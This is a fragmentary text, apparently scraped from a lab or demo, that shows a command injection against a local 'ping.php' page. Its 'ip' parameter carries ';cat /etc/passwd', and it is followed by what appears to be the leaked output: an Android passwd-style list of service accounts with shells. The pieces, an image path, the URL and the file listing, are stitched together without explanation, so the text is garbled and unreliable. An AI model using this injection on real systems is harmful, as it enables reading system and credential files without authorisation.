 127.0.0.1:8000/ping.php?ip=;cat%20/etc/passwd
3
# # THIS IS AN AUTOGENERATED FILE! DO NOT MODIFY! # # Defined in file:
"device/qcom/common/config.fs" qti_diag::2901:2901::/:/system/bin/sh
rfs::2903:2903::/:/system/bin/sh rfs_shared::2904:2904::/:/system/bin/sh
rfs_shared::2904:2904::/:/system/bin/sh